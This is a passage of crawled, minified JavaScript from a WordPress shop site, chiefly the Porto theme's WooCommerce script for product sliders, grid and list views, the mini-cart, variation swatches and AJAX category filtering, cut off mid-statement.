        a("a.yit-wcan-select-open").removeClass("active")};a(document).on("click","a.yit-wcan-select-open.active",function(a){a.preventDefault();z(this)});a(document).on("click","a.yit-wcan-select-open:not(.active)",function(h){h.preventDefault();a("a.yit-wcan-select-open.active").trigger("click");y(this)});a(document).on("ready yith-wcan-ajax-filtered",function(){a("div.yith-wcan-select-wrapper ul.yith-wcan-select li.chosen");t();a("div.yith-wcan-select-wrapper").each(function(){var h="";a(this).find("ul.yith-wcan-select li.chosen").each(function(){h+=
        a(this).text()+", "});h=h.substring(0,h.length-2);""!=h&&a(this).parent().find("a.yit-wcan-select-open").text(h)})});a(document).on("ready",t);a("body").on("click",function(h){a(h.target).hasClass("yit-wcan-select-open")||t()});if(1==yith_wcan.flatsome.is_enabled&&1==yith_wcan.flatsome.lazy_load_enabled)a(document).on("yith-wcan-ajax-filtered",function(h,p){var b=a(document);jQuery(".lazy-load",b).each(function(a,b){var c=jQuery(b);c.waypoint(function(a){if(!c.hasClass("lazy-load-active")){a=c.data("src");
        var b=c.data("srcset");a&&c.attr("src",a);b&&c.attr("srcset",b);c.imagesLoaded(function(){c.addClass("lazy-load-active").removeClass("lazy-load")})}},{offset:"140%"})})});window.addEventListener("popstate",function(a){window.location.reload(!0)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4
body_size: 10743
content:
function portoCalcSliderMargin(t,e){t.css({"margin-left":"-"+e,"margin-right":"-"+e})}function portoCalcSliderButtonsPosition(t,e){var o=t.find(".show-nav-title .owl-nav");if(o.length&&(window.theme.rtl?o.css("left",e):o.css("right",e),o.closest(".porto-products").length&&o.closest(".porto-products").parent().children(".products-slider-title").length)){var i=o.closest(".porto-products").parent().children(".products-slider-title"),r=i.offset().top-t.offset().top-parseInt(i.css("padding-top"),10)-parseInt(i.css("line-height"),10)/2+o.children().outerHeight()/2-parseInt(o.children().css("margin-top"),10);o.css("margin-top",r)}}function portoCalcSliderTitleLine(t){t.width();var e=t.parent().find(".slider-title");if(e.length){var o=e.find(".line"),i=e.find(".inline-title");if(i.length&&o.length){var r=e.width(),a=i.width();r>a+200?window.theme.rtl?o.css({display:"block",right:a+20,width:r-a-75}):o.css({display:"block",left:a+20,width:r-a-75}):o.css({display:"none"})}}}function porto_woocommerce_init(){(function(t){"use strict";t.isFunction(t.fn.themeWooWidgetToggle)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .porto_widget_price_filter").find(".widget-title").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetToggle(e)})})}).apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooWidgetAccordion)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetAccordion(e)})})}.apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooProductsSlider)&&t(function(){t(".products-slider:not(.manual)").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooProductsSlider(e)})})}.apply(this,[jQuery]),function(t){"use strict";if(t.cookie&&t.cookie("gridcookie")){if((e=t(".gridlist-toggle")).get(0)){(o=e.parent().parent()).find("ul.products").hasClass("grid")?t.cookie("gridcookie","grid",{path:"/"}):o.find("ul.products").hasClass("list")?t.cookie("gridcookie","list",{path:"/"}):o.find("ul.products").addClass(t.cookie("gridcookie"))}}if(t.cookie&&"grid"==t.cookie("gridcookie")&&(t(".gridlist-toggle #grid").addClass("active"),t(".gridlist-toggle #list").removeClass("active"),t("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").before(t(this).children(".rating-wrap"))})),t.cookie&&"list"==t.cookie("gridcookie")&&(t(".gridlist-toggle #list").addClass("active"),t(".gridlist-toggle #grid").removeClass("active"),t("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").after(t(this).children(".rating-wrap"))})),t.cookie&&null==t.cookie("gridcookie")){var e=t(".gridlist-toggle");if(e.get(0)){var o=e.parent().parent();o.find("ul.products").addClass("grid")}t(".gridlist-toggle #grid").addClass("active"),t.cookie&&t.cookie("gridcookie","grid",{path:"/"})}}.apply(this,[jQuery])}(function(t,e){t=t||{};var o=function(t,e){return this.initialize(t,e)};o.defaults={},o.prototype={initialize:function(t,e){return t.data("__wooWidgetToggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__wooWidgetToggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.parent().removeClass("closed"),e.find(".toggle").length||e.append('<span class="toggle"></span>'),e.find(".toggle").click(function(){e.next().is(":visible")?e.parent().addClass("closed"):e.parent().removeClass("closed"),e.next().stop().slideToggle(200),t.refreshVCContent()}),this}},e.extend(t,{WooWidgetToggle:o}),e.fn.themeWooWidgetToggle=function(o){return this.map(function(){var i=e(this);return i.data("__wooWidgetToggle")?i.data("__wooWidgetToggle"):new t.WooWidgetToggle(i,o)})}}).apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o="__wooWidgetAccordion",i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var o=this.options.wrapper;return o.find("ul.children").each(function(){var o=e(this);o.prev().hasClass("toggle")||o.before(e('<span class="toggle"></span>').click(function(){var o=e(this);o.next().is(":visible")?o.parent().removeClass("open").addClass("closed"):o.parent().addClass("open").removeClass("closed"),o.next().stop().slideToggle(200),t.refreshVCContent()}))}),o.find('li[class*="current-"]').addClass("current"),this}},e.extend(t,{WooWidgetAccordion:i}),e.fn.themeWooWidgetAccordion=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooWidgetAccordion(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){var o="__wooProductsSlider",i=function(t,e){return this.initialize(t,e)};i.defaults={rtl:(t=t||{}).rtl,autoplay:"1"==t.slider_autoplay,autoplayTimeout:t.slider_speed?t.slider_speed:5e3,loop:t.slider_loop,nav:!1,navText:["",""],dots:!1,autoplayHoverPause:!0,items:1,responsive:{},autoHeight:!0,lazyLoad:!0},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){function o(){var t=0;r.find(".owl-item.active").each(function(){t<e(this).height()&&(t=e(this).height())}),r.find(".owl-stage-outer").height(t)}var i,r=this.options.wrapper,a=this.options.lg,n=this.options.md,s=this.options.xs,c=this.options.ls,l=r.closest(".slider-wrapper"),d=this.options.single,u=(this.options.dots,this.options.nav,{}),p=t.getScrollbarWidth(),h=r.find("> *").length,f=481-p,m=768-p,g=992-p;return r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l),d?i=1:(i=a||1,a&&(u[g]={items:a,loop:!!(this.options.loop&&h>a)}),n&&(u[m]={items:n,loop:!!(this.options.loop&&h>n)}),s&&(u[f]={items:s,loop:!!(this.options.loop&&h>s)}),c&&(u[0]={items:c,loop:!!(this.options.loop&&h>c)})),this.options=e.extend(!0,{},this.options,{loop:!!(this.options.loop&&h>i),items:i,responsive:u,onRefresh:function(){r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l)},onInitialized:function(){r.find(".product-col").get(0)&&portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))},touchDrag:1!=h,mouseDrag:1!=h}),this.options.autoHeight&&(e(window).on("resize",function(){o()}),e(window).on("load",function(){o()})),r.owlCarousel(this.options),this}},e.extend(t,{WooProductsSlider:i}),e.fn.themeWooProductsSlider=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooProductsSlider(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{ProductsInfinite:{defaults:{elements:".products-infinite",itemSelector:".products-infinite .product"},initialize:function(t,o){this.$elements=t||e(this.defaults.elements),this.itemSelector=o||this.defaults.itemSelector,this.build()},build:function(){var o=this;return o.$elements.each(function(){var i=e(this),r=i.attr("data-pagenum"),a=i.attr("data-pagemaxnum"),n=i.attr("data-path");i.infinitescroll(e.extend(t.infiniteConfig,{navSelector:".woocommerce-pagination",nextSelector:".woocommerce-pagination .page-numbers a.next",itemSelector:o.itemSelector,state:{currPage:r},maxPage:a,pathParse:function(t,e){return[n,"/"]}}),function(o){var i=e(o);t.refreshVCContent(i),porto_init(),porto_woocommerce_init()})}),o}}})}.apply(this,[window.theme,jQuery]),function(t,e){e(function(){e(document).on("click","#grid",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#list").removeClass("active"),e.cookie&&"list"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("grid").removeClass("list").fadeIn(300),t.refreshVCContent(),e("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").before(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","grid",{path:"/"}),!1}),e(document).on("click","#list",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#grid").removeClass("active"),e.cookie&&"grid"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("list").removeClass("grid").fadeIn(300),t.refreshVCContent(),e("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").after(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","list",{path:"/"}),!1})})}.apply(this,[window.theme,jQuery]),function(t,e){var o;try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(t){o=!1}var i=function(){e("#mini-cart .cart_list").scrollbar(),e(document).off("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product").on("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product",function(o){o.preventDefault();var i=e(this),r=i.data("cart_id"),n=i.data("product_id");return i.closest("li").find(".ajax-loading").show(),e.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:{action:"porto_cart_item_remove",cart_id:r},success:function(t){var o=window.location.toString(),i=e(t.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;o=o.replace("add-to-cart","added-to-cart"),a(t),e(document.body).trigger("wc_fragments_refreshed"),e(".viewcart-"+n).removeClass("added"),e(".porto_cart_item_"+r).remove(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}):e(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").load(o+" .page-content:eq(0) > *",function(){e(".page-content").stop(!0).css("opacity","1").unblock()}):(e(".shop_table.cart").load(o+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock()}),e(".cart_totals").load(o+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()}),e(".shop_table.review-order").load(o+" .shop_table.review-order:eq(0) > *",function(){e(".shop_table.review-order").stop(!0).css("opacity","1").unblock()}))}}),!1})},r=function(){i(),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide()},a=function(t){if(t&&t.fragments){var i=t.fragments,r=t.cart_hash;if(e.each(i,function(t,o){e(t).replaceWith(o)}),"undefined"==typeof wc_cart_fragments_params)return;if(o){var a=sessionStorage.getItem("wc_cart_hash");null!==a&&void 0!==a&&""!==a||o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),function(t){o&&(localStorage.setItem("wc_cart_hash",t),sessionStorage.setItem("wc_cart_hash",t))}(r)}}};e(function(){r(),e(document).on("click",".add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")&&(o.attr("data-product_id")&&o.addClass("product-adding"),o.hasClass("viewcart-style-2")&&(e("body").append('<div id="loading-mask"><div class="background-overlay"></div></div>'),e(this).closest(".product").find(".loader-container").show()))}),e(document).on("click","span.add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")?o.attr("data-product_id")||(window.location.href=o.attr("href")):window.location.href=o.attr("href")}),e("body").bind("added_to_cart",function(){e("ul.products li.product .added_to_cart").remove(),i()}),e(document.body).bind("wc_fragments_refreshed wc_fragments_loaded",function(){r()}),e(document).on("click",".product-image .viewcart, .after-loading-success-message .viewcart",function(t){var o=e(this).attr("data-link");window.location.href=o,t.preventDefault()});var o="";e(document).on("added_to_cart","body",function(t){e(".add_to_cart_button.product-adding").each(function(){var t=e(this);t.hasClass("viewcart-style-1")?(t.removeClass("product-adding"),t.closest(".product").find(".viewcart").addClass("added")):(t.removeClass("product-adding"),e("body #loading-mask").remove(),t.closest(".product").find(".loader-container").hide(),o=t.closest(".product").find(".after-loading-success-message"),e("body").append(o.clone().show()),setTimeout(function(){e("body > .after-loading-success-message").remove()},4e3),e(".continue_shopping").click(function(){e("body > .after-loading-success-message").fadeOut(200,function(){e(this).remove()})}))})}),e(document).on("click",".variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item",function(t){if(t.preventDefault(),!(e(this).closest("ul").next("select").length<1)){var o=unescape(e(this).data("value")),i=e(this).closest("ul").next("select");e(this).closest("li").hasClass("active")?(e(this).closest("li").removeClass("active"),i.children("option:selected").removeAttr("selected"),i.val("")):(e(this).closest("ul").children("li").removeClass("active"),e(this).closest("li").addClass("active"),i.children("option:selected").removeAttr("selected"),i.children("option[value='"+o+"']").attr("selected","selected"),i.val(i.children("option[value='"+o+"']").val())),i.change()}}),e(document).on("wc_variation_form",".variations_form",function(){e(this).find(".filter-item-list").length<1||e(this).find(".variations select").trigger("focusin")}),e(document).on("updated_wc_div",function(){e(".woocommerce-cart-form .porto-lazyload").themePluginLazyLoad()}),e(document).on("found_variation reset_data",".variations_form",function(t){e(this).find(".filter-item-list").length<1||e(this).find(".filter-item-list").each(function(){if(!(e(this).next("select").length<1)){var t=e(this).next("select"),o="";t.children("option").each(function(){var i=void 0!==e(this).data("color"),r=i?"filter-color":"filter-item";e(this).val()&&(o+="<li",e(this).val()==t.val()&&(o+=' class="active"'),o+='><a href="#" data-value="'+escape(e(this).val())+'" class="'+r+'"',i&&(o+=' style="background-color: #'+escape(e(this).data("color").replace("#",""))+'"'),o+=">",i||(o+=e(this).text()),o+="</a></li>")}),e(this).html(o)}})}),e(document).on("woocommerce_variation_select_change",".variations_form",function(t){e(this).closest(".product-summary-wrap").find("p.price.d-none").length&&e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).closest(".product-summary-wrap").find("p.price.d-none").html()),e(this).children(".single-variation-msg").hide(),e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").length&&e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").removeAttr("disabled")}),e(document).on("show_variation",".variations_form .single_variation",function(t,o,i){e(this).closest(".product-summary-wrap").find("p.price.d-none").length||e(this).closest(".product-summary-wrap").find("p.price").clone().addClass("d-none").insertAfter(e(this).closest(".product-summary-wrap").find("p.price")),e(this).hide(),i&&e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").length?e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").removeAttr("disabled"):e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").attr("disabled","disabled"),o.variation_is_visible?o.price_html?e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).html()):e(this).closest(".product-summary-wrap").find("p.price.d-none").length&&e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).closest(".product-summary-wrap").find("p.price.d-none").html()):(e(this).closest("form").children(".single-variation-msg").length||e('<div class="single-variation-msg" style="display: none;"></div>').prependTo(e(this).closest("form")),e(this).closest("form").children(".single-variation-msg").show().html(e(this).html()).show()),i||e(this).closest(".product-summary-wrap").find("p.price:visible").find(".price").css("text-decoration","line-through")}),e(".product-images").magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))})}.apply(this,[window.theme,jQuery]),function(theme,$){var expr=/[.#\w].([\S]*)/g,classexpr=/(?!(\[))(\.)[^.#[]*/g,idexpr=/(#)[^.#[]*/,tagexpr=/^[\w]+/,varexpr=/(\w+?)=(['"])([^\2$]*?)\2/,simpleselector=/^[\w]+$/,parseSelector=function(t){for(var e={sel:[],val:[]},o=[],i=!1,r="",a=[],n=0,s=t.length;n<s;n++){var c=t.charAt(n);i?"\\"===c&&n+1<t.length?a.push(t.charAt(++n)):r===c?(r="",a.push(c)):"'"!==c&&'"'!==c||""!==r?"]"===c&&""===r?(e.val.push(a.join("")),a=[],i=!1):"]"===c&&""===r||(""===r&&","===c?(e.val.push(a.join("")),a=[]):a.push(c)):(r=c,a.push(c)):"\\"===c&&n+1<t.length?i&&a.push(t.charAt(++n)):"["===c&&""===r?i=!0:" "===c||"+"===c?(e.sel=e.sel.join(""),o.push(e),"+"===c&&o.push({sel:"+",val:""}),e={sel:[],val:[]}):" "!==c&&"]"!==c&&e.sel.push(c)}for(0==e.sel.length&&0==e.val.length||(e.sel=e.sel.join(""),o.push(e)),n=0;n<o.length;n++){if("+"===(e=o[n].sel))l.tag=e;else{var l=[];for(l.tag=tagexpr.exec(e),l.id=idexpr.exec(e),l.id&&$.isArray(l.id)&&(l.id=l.id[0].substr(1)),l.tag||(l.tag="div"),l.vars=[],t=0;t<o[n].val.length;t++)r=o[n].val[t].indexOf("="),i=o[n].val[t].substr(0,r),r=o[n].val[t].substr(r+1),r=r.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===i?l.text=r:l.vars.push([i,r]);if(e=e.match(classexpr),i=[],e){for(t=0;t<e.length;t++)i.push(e[t].substr(1));l.className=i.join(" ")}}o[n]=l}return o},rmFromParent=function(t){var e=t.parentNode,o=t.nextSibling;return e.removeChild(t),o?function(){e.insertBefore(t,o)}:function(){e.appendChild(t)}},nonArrVer=function(t,e){var o=[],o=simpleselector.test(t)?[{tag:t}]:parseSelector(t),i=[];void 0===e&&(e=1);for(var r=[],a=[],n=[],s=document.createElement("div"),c=0,l=0;l<o.length;l++){if("+"==o[l].tag)a=n.slice(),--c;else{for(var d=0;d<e;d++)if("input"==o[l].tag){var u=[];if(u.push("<"+o[l].tag),o[l].id&&u.push("id='"+o[l].id+"'"),o[l].className&&(u.push("class='"+o[l].className),l+1===o.length&&u.push(lastClass),u.push("'")),o[l].vars)for(var p=0;p<o[l].vars.length;p++)u.push(o[l].vars[p][0]+"='"+o[l].vars[p][1]+"'");o[l].text&&u.push("value='"+o[l].text+"'"),u.push("/>"),n[d]=a[d],a[d]?(a[d].innerHTML+=u.join(" "),a[d]=a[d].lastChild):(s.innerHTML=u.join(" "),a[d]=s.removeChild(s.firstChild))}else{if(u=document.createElement(o[l].tag),o[l].vars)for(p=0;p<o[l].vars.length;p++)u.setAttribute(o[l].vars[p][0],o[l].vars[p][1]);o[l].id&&(u.id=o[l].id),o[l].className&&(u.className=o[l].className),o[l].text&&u.appendChild(document.createTextNode(o[l].text)),n[d]=a[d],a[d]=a[d]?a[d].appendChild(u):u}c++||Array.prototype.push.apply(r,a)}i=$.merge(i,a)}return $(r)},arrVer=function(t,e,o){for(var i=t.match(/%[^%]*%/g)||[],r=[],a=0;a<e.length;a++){for(var n=t,s=0;s<i.length;s++)var c=i[s].substr(1,i[s].length-2),n=n.replace(i[s],e[a][c]);r=$.merge(r,nonArrVer(n,o))}return $(r)};$.porto_jseldom=function(t){return 2==arguments.length&&$.isPlainObject(arguments[1])?arrVer.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!$.isArray(arguments[1])?nonArrVer.apply(this,arguments):2==arguments.length?arrVer.apply(this,arguments):void 0};var refreshPriceSlider=function(){if($(".price_slider").length){if("undefined"==typeof woocommerce_price_slider_params)return!1;$("input#min_price, input#max_price").hide(),$(".price_slider, .price_label").show();var t=$(".price_slider_amount #min_price").data("min"),e=$(".price_slider_amount #max_price").data("max"),o=parseInt($(".price_slider_amount #min_price").val()?$(".price_slider_amount #min_price").val():t,10),i=parseInt($(".price_slider_amount #max_price").val()?$(".price_slider_amount #max_price").val():e,10);$(".price_slider").slider({range:!0,animate:!0,min:t,max:e,values:[o,i],create:function(){$(".price_slider_amount #min_price").val(o),$(".price_slider_amount #max_price").val(i),$(document.body).trigger("price_slider_create",[o,i])},slide:function(t,e){$("input#min_price").val(e.values[0]),$("input#max_price").val(e.values[1]),$(document.body).trigger("price_slider_slide",[e.values[0],e.values[1]])},change:function(t,e){$(document.body).trigger("price_slider_change",[e.values[0],e.values[1]])}})}$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").removeClass("loading")},categoryAjaxProcess=function(href,updateSelect2){var shop_before=".shop-loop-before",shop_after=".shop-loop-after",shop_container=".archive-products .products",shop_info=".archive-products .woocommerce-info",$shop_parent=$(shop_before).parent(),$sticky_sidebar=$(".sidebar [data-plugin-sticky]"),show_toolbar=$(shop_before).data("show");show_toolbar&&$(shop_before+","+shop_after).stop(!0).fadeTo("400","1").block({message:null,overlayCSS:{opacity:.2}}),$(shop_container).length?$(shop_container).addClass("yith-wcan-loading"):$(shop_info).html("").addClass("yith-wcan-loading products"),$sticky_sidebar.get(0)&&theme.refreshStickySidebar(!1),theme.scrolltoContainer($(show_toolbar?shop_before:shop_container)),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading");var cart_content,widget_cart;(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&(cart_content=$(widget_cart).html()),$.ajax({url:href,success:function(response){var $parent=$(shop_container).parent(),$response=$(response);$(shop_container).length&&$(shop_container).html(""),$sticky_sidebar.get(0)&&$shop_parent.css("min-height",0),$response.find(shop_container).length?$parent.html($response.find(shop_container)):($parent.html($response.find(".woocommerce-info")),$parent.find(".woocommerce-info").addClass("products")),$(shop_before+","+shop_after).get(0)&&$(shop_before+","+shop_after).stop(!0).css("opacity","1").unblock(),$response.find(shop_before).length?(0==$(shop_before).length&&$.porto_jseldom(shop_before).insertAfter($(shop_container)),$(shop_before).html($response.find(shop_before).html()).show()):$(shop_before).empty(),$response.find(shop_after).length?$(shop_after).html($response.find(shop_after).html()).show():$(shop_after).empty(),$(".sidebar-content").each(function(t){var e=$(this),o=$($response.find(".sidebar-content").get(t));if(e.html(o.html()),void 0!==updateSelect2&&updateSelect2){if(jQuery().selectWoo){e.find("select.woocommerce-widget-layered-nav-dropdown").each(function(){$(this).selectWoo({placeholder:$(this).find("option").eq(0).text(),minimumResultsForSearch:5,width:"100%",allowClear:void 0!==$(this).attr("multiple")&&"multiple"==$(this).attr("multiple")?"false":"true"})})}$("body").children("span.select2-container").remove()}});var $script=$response.filter('script:contains("var woocommerce_price_slider_params")').first();$script&&$script.length?(eval($script.text()),window.woocommerce_price_slider_params=woocommerce_price_slider_params):window.woocommerce_price_slider_params=void 0,navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:response.pageTitle},"",href),$(document).trigger("yith-wcan-ajax-filtered"),(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&($(".sidebar-content .widget_shopping_cart").html(cart_content),$.cookie("woocommerce_items_in_cart")>0?$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide())}})},categoryAjax=function(){$(".widget_price_filter").addClass("yith-wcan-list-price-filter"),theme.category_ajax?($(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-viewing").off("change","select.count").on("change","select.count",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-pagination").off("click","a.page-numbers").on("click","a.page-numbers",function(t){t.preventDefault();var e=this.href;categoryAjaxProcess(e)}),$(document).off("click",".yith-wcan a").on("click",".yith-wcan a",function(t){$(this).yith_wcan_ajax_filters(t,this)}),$(".widget_price_filter .price_slider_wrapper").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}$(".widget_price_filter").removeClass("yith-wcan-list-price-filter"),categoryAjaxProcess(o)}),$(".porto_widget_price_filter").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}categoryAjaxProcess(o)}),$(".widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters").off("click","a").on("click","a",function(t){if(!$(this).hasClass("yit-wcan-select-open")){t.preventDefault();var e=$(this),o=e.attr("href"),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}var a=e.closest(".yith-wcan-select");return a.get(0)&&a.parent().css({opacity:0,"z-index":-1}),categoryAjaxProcess(o),!1}}),$(".widget_layered_nav select").off("change").on("change",function(t){t.preventDefault();var e,o=$(this),i=o.closest("form").find("input[type=hidden]").length?o.closest("form").find("input[type=hidden]").attr("name").replace("filter_",""):o.attr("class").replace("dropdown_layered_nav_",""),r=o.val(),a=$(".woocommerce-viewing select.count");e=(e=window.location.href).replace(/\/page\/\d+/,"").replace("&amp;","&").replace("%2C",",");var n=new Url(e);if(n.query.filtering=1,n.query["filter_"+i]=r,a.length){var s=$(".woocommerce-viewing select.count").val();s!=a.find("option:not([disabled]):first").val()&&(n.query.count=s)}return e=n.toString(),categoryAjaxProcess(e,i),!1})):$(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()})},ajaxFiltered=function(){var t=".shop-loop-before",e=".shop-loop-after",o=$(t).parent();$(".sidebar [data-plugin-sticky]").get(0)&&o.css("min-height",0),$(t+","+e).get(0)&&$(t+","+e).stop(!0).fadeTo("400","1").unblock(),$(".archive-products .products").find(".product").get(0)?$(t+","+e).show().data("show",!0):$(t+","+e).hide().data("show",!1),porto_init(),porto_woocommerce_init(),$(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(){$(this).closest("form").submit()}),refreshPriceSlider(),categoryAjax()};$(function(){"undefined"!=typeof yith_wcan&&(yith_wcan.container=".archive-products .products",yith_wcan.pagination=".shop-loop-before",yith_wcan.result_count=".shop-loop-after"),$(document).on("click",".yith-wcan a",function(t){$(".shop-loop-before").parent();var e=$(".sidebar [data-plugin-sticky]"),o=$(".shop-loop-before").data("show");o&&$(".shop-loop-before,.shop-loop-after").stop(!0).show().fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),$(".archive-products .products").length?$(".archive-products .products").html("").addClass("yith-wcan-loading"):$(".archive-products .woocommerce-info").html("").addClass("yith-wcan-loading products"),e.get(0)&&theme.refreshStickySidebar(!1),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading"),theme.scrolltoContainer($(o?".shop-loop-before":".archive-products .products"))}),$(document).ready(function(){ajaxFiltered()}),$(document).on("yith-wcan-ajax-filtered",function(){ajaxFiltered()}),categoryAjax(),theme.prdctfltr_ajax&&($(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()}),$(document).on("click",".woocommerce-pagination a.page-numbers",function(t){theme.scrolltoContainer($(".shop-loop-before"))}))})}.apply(this,[window.theme,jQuery]),function(t,e){var o=!1,i=(t=t||{}).product_thumbs_count;if(t.product_zoom&&(!("ontouchstart"in document)||"ontouchstart"in document&&t.product_zoom_mobile)){var 